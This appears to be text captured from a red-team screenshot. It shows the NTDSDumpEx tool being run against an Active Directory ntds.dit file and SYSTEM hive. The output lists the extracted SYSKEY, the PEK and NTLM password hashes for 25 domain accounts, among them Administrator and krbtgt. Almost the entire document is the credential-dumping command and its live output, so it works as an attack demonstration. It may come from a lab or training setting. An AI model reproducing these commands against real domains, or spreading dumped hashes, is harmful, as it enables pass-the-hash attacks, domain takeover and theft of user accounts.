 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.572]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\Administrator\Downloads\NTDSDumpEx>NTDSDumpEx.exe -d ntds.dit -s SYSTEM
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: SYSTEM
[+]SYSKEY = 7C868A01440A03E2287150EFEA44E555
[+]PEK version: 2k3
[+]PEK = 63895EC1A125F16AD5EFA25208B9CD7C
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
klion:1146:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
klionsec:1147:aad3b435b51404eeaad3b435b51404ee:3ca65f14f9cba614ed9485c13fd204da:::
[+]dump completed in 0.748 seconds.
[+]total 25 entries dumped,25 normal accounts,0 machines,0 histories.
C:\Users\Administrator\Downloads\NTDSDumpEx>
渗透攻击红队